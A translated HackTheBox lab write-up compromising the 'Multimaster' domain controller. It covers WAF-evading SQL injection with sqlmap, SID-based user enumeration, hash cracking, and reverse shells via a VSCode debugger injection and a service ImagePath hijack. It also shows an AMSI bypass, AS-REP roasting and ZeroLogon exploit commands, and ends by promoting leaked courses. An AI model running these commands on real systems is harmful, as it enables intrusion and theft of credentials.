Hi, Ralph is with you. I continue to publish solutions sent to the finalization of machines from the HackTheBox site .
There is a lot in this article. Let's see how to combine Burp Suite and sqlmap for convenience, learn how to get domain users with access to MSSQL, exploit a vulnerability in Visual Studio Code, block AMSI, perform AS-REP Roasting to obtain credentials and increase privileges from the Server Operators group. And as a demonstration of the new ZeroLogon vulnerability, we will capture the same machine in a different way in less than 5 minutes.
The connection to the laboratory is via VPN. It is recommended not to connect from a work computer or from a host where there is important data for you, as you find yourself in a private network with people who know something about information security.
Recon
This machine has an IP address of 10.10.10.179, which I add to / etc / hosts.
10.10.10.179 multimaster.htbThe first step is to scan open ports. Since it takes a long time to scan all ports with nmap, I will first do it using masscan. We scan all TCP and UDP ports from the tun0 interface at 500 packets per second.
masscan -e tun0 -p1-65535,U:1-65535 10.10.10.179 --rate=500
Many ports are open on the host. Now let's scan them with nmap to filter and select the ones we need.
nmap multimaster.htb -p593,49674,139,5985,49744,445,636,80,49667,3268,464,389,53,135,88,9389,3269,49676,49666,49699,49675,3389
Now, to get more detailed information about the services that run on the ports, run a scan with the -A option.
nmap -A multimaster.htb -p593,139,5985,445,636,80,3268,464,389,53,135,88,9389,3269,3389
With SMB and LDAP nothing can be done, let's look at the web.


The site has authorization, as well as a search form.

Moreover, the search works by entry.

Thus, we can assume that the LIKE operator is used in the SQL query. Therefore, you can try to display all records.
It turns out that we have SQL injection.

But at least something does not work out. Apparently WAF is used.
But it turned out to be bypassed due to the use of Unicode encoding.

And we find the number of columns.


So the injection is 100%.
Sqlmap + Burp Suite
In order to easily work with the database, we use sqlmap. We know the coding method and the DBMS - we will reflect this in the parameters. We will also save the request from Burp Suite to a file and specify its sqlmap. Let's define the user under which the requests are made.
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --current-user
And unfortunately, we got the same answer without using coding. Let's specify Burp as a proxy for sqlmap. And in order not to waste time, we will indicate the Union based code injection technique (parameter U).
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --current-userWe intercept requests in burp, and we see a slightly different display of the encoding.

Let's check if it works. Let's encode the load already known to us in this way.


And it doesn't work. So we need to change the display of the encoding. This can be done using Burp. Let's go to the Proxy -> options tab and to the Match and Replace section.

Let's add a rule that will change% u to \ u in the request body.

And make sure it's active.

Now let's execute sqlmap again.

sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --random-agent --current-userIn Burp, we see an already corrected request.

Allow transmission for all requests. And in sqlmap we get the name of the current user.
But again we see an error. Apparently WAF. Let's add a delay of 3 seconds and find out the privileges.
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 --random-agent --privileges
There is nothing we can do. Let's find out the databases.
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 --dbs
Let's see the tables from Hub_DB.
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 -D Hub_DB --tables
Exactly what is needed. Logins table. Let's extract all the data from it.
sqlmap -r r.req --tamper=charunicodeencode --dbms=mssql --technique=U -proxy http://127.0.0.1:8080 --delay=3 -D Hub_DB -T Logins --dump
And so, we have users and password hashes. All 4 different hashes are present here. Let's find out which ones.

Now we will find out the hashcat modes that we will iterate over.

There are three modes in total. And using the latter, we break three hashes.
hashcat -a 0 -m 17900 hashes.txt ./tools/rockyou.txt
But these hashes are not suitable for SMB. Digging further.
USER
The fact that we can get data from MSSQL gives us the ability to get domain users. Now I'll show you how to do it. First of all, we need to get the domain name.


And now we need to find out its SID. We can get the SID of the domain by finding out the SID of any domain object and discarding the RID from it. Any domain has a Domain Admins group. This allows us to pre-exist in the domain object. Let's find out his SID.


So, it is encoded. To display it normally, we use the sys.fn_varbintohexstr function.



And we get the SID of this object. Further, the idea is this: we get the SID of the domain and substituting different RIDs, we get the usernames by the existing SID. For example, the RID of the administrator is 500.
From the received SID, take the first 48 bytes.

And add to the end, RID - 500 (don't forget to turn it over).


And now we will get the account name by our SID.


Since this works, let's get the domain objects. For iteration, I use Burp Intruder.

Having sent a request to Intruder, we allocate our variables 4 bytes. Next, you need to generate these 4 bytes variables.
for i in range(1100, 9100,1000):
    for j in range(50):
        h = hex(i+j)[2:].rjust(4,'0')
        SID = ""
        for c in (h[2:]+h[:2]):
            SID += "0x" + hex(ord(c))[2:]
        print(SID)
We save the result to a file and point it to Burp.

Also turn off URL encoding and replace all 0x with \ u00.


Remember about WAF, we put one stream and and the delay between requests.
We launch an attack, sort by response length, and observe many objects.

Select all users and save to file. We also have three passwords. We iterate over SMB and find the correct pair.


We connect to WinRM and we are in the system.

USER2
Once in the system, we conduct reconnaissance. I am doing this using winPEAS. We load it on the machine and run it. They found nothing interesting there.

So let's go along the difficult path. We need to get as much of the credentials as possible. Let's start with the usernames that are on the system.

We save all to ourselves in a file. But where can we find any password? The server uses databases and you need a password to connect to it. Let's try to get it.

But we don't have rights to the web server directory. Not knowing what to do, the position of the software used on the server was not closed on my list. Let's look at the list of processes.

And VSCode catches the eye.


Thus, Visual Studio Code 1.37.1 is running on the server. And it has vulnerabilities that allow code execution!

As follows from here :
An elevation of privilege vulnerability exists in Visual Studio Code when it exposes a debug listener to users of a local computer.
An attacker could inject arbitrary code to run in the context of the current user in order to do this, he must determine which port Visual Studio Code is listening on. We can use cefdebug to connect to the VSCode port .

Let's find the listening port.

Great, there is such a port. Let's run the code in the context of the VSCode process. Let's execute a backconnect shell using nc.
.\cefdebug.exe --url ws://127.0.0.1:43819/da4e5078-2eaf-4b30-bac1-96370f4d2b3d --code "process.mainModule.require('child_process').exec(cmd.exe /c C:\Temp\nc64.exe -e cmd.exe 10.10.15.60 4321)"
And we see a successful connection.

We go to our directory.


Of all that presented, the API is of the greatest interest. Let's download it.


I went to Windows and checked what the library was written in.

This is C #, so we can decompile the project. I am using dnSpy.

And in the source code we find the password. But to find out for what user he is, we use brute force logins (Password Spraying). I am using CrackMapExec.
cme smb multimaster.htb -u users.txt -p "D3veL0pM3nT!"
And we take one more user
USER3
When trying to download and use any intelligence tool, we are blocked by AMSI. Let's patch it with Invoke-AlokS-AvBypass .


Now, safely upload sharphound to the host.

And after starting, we observe the archive.
Now we download it to the local host and drop it into the bloodhound. Next in Queries, select Shortest Paths to High Value Targets.

Digging into the graph, we determine the relationship between the user under our control and another user of the domain.

Let's get the communication information.


Thus, we can get a hash of the user's password (the process itself has already been described in two similar writeups). We activate the property - do not require Kerberos pre-authentication.

And we will execute the request.

Copy the hash and break it using hashcat.
hashcat -a 0 -m 18200 krb_hashes.txt ./tools/rockyou.txt
We get the user's password. And we successfully go under it.

ROOT
After receiving information about the user, we notice that he is a member of the Server Operators group.

Members of this group can configure and run services (and services in Windows run on behalf of SYSTEM). This is usually done through the SensorDataService.

Let's change let to executable to backconnect command using netcat.
reg add "HKLM\System\CurrentControlSet\Services\SensorDataService" /v ImagePath /t REG_EXPAND_SZ /d "C:\Temp\nc64.exe -e powershell 10.10.15.60 4321" /f
And after starting the service, we observe a connection to port 4321.
sc.exe start SensorDataService
We are SYSTEM.
CVE-2020-1472
And now, for demonstration, let's try to immediately capture a domain controller, even without an entry point and support. To do this, we use the recently notorious ZeroLogon vulnerability (CVE-2020-1472).
Basically, the vulnerability of CVE-2020-1472 lies in the imperfection of the Netlogon Remote Protocol cryptographic authentication scheme. This protocol is used to authenticate users and machines in domain-based networks. In particular, Netlogon is also used to remotely update computer passwords. The vulnerability could allow an attacker to impersonate a client computer and reset a domain controller password.
For the test, let's try to request replication of credentials with hash 31d6cfe0d16ae931b73c59d7e0c089c0 (empty password).
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'MEGACORP/MULTIMASTER$@10.10.10.179'
Now let's use the exploit .
CVE-2020-1472.py MULTIMASTER MULTIMASTER$ 10.10.10.179
We are informed that the attack was successful. Requesting credential replication again. And we get them.
secretsdump.py -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'MEGACORP/MULTIMASTER$@10.10.10.179'
And with the administrator hash, we can connect via WinRM.

In particular, this is how you can capture a domain controller based on:
- all versions of Windows Server 2019, Windows Server 2016;
- All variants of Windows Server, version 1909
- Windows Server, version 1903
- Windows Server, version 1809 (Datacenter, Standard)
- Windows Server 2012 R2
- Windows Server 2012
- Windows Server 2008 R2 Service Pack 1.
You can join us on Telegram . There you can find interesting materials, leaked courses, and software. Let's gather a community, in which there will be people who are versed in many areas of IT, then we can always help each other on any IT and information security issues.